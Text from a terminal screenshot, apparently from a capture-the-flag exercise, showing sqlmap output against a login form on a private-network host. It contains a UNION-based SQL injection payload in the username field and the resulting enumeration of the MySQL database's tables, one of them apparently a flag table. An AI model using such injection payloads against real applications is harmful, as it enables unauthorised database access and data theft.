 桌面 — -zsh — 80×24
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7171786271,0x5851616
976616e6f6543415a584372774245734c4147426f51464653434f51745a6a77575445716d,0x716a
6b7871),NULL-- -&password=123
---
[19:28:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal
)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[19:28:46] [INFO] fetching tables for database: 'oa_db'
Database: oa_db
[3 tables]
+------------+
| oa_admin   |
| oa_f1Agggg |
| oa_users   |
+------------+
[19:28:46] [INFO] fetched data logged to text files under '/Users/DawnT0wn/.loca
l/share/sqlmap/output/172.22.6.38'
[*] ending @ 19:28:46 /2024-09-26/
DawnT0wn@DawnT0wn Desktop %